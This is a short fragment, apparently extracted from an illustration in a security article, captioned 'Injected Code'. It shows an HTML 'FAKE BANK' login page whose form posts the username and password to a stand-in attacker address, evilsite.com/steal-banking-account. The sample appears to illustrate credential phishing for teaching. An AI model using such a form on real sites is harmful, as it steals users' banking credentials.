 Injected Code
<html>
<head>
<title>FAKE BANK</title>
</head>
<body>
<form method="POST"
action="http://evilsite.com/steal-banking-
account">
User: <input type="text"
name="username" size="15" /><br/>
Password: <input type="password"
name="pass" size="15" /><br/>
<div align="center">
<p><input type="submit"
value="Login" /></p>
</div>
</form>
</body>
</html>
FREEBUF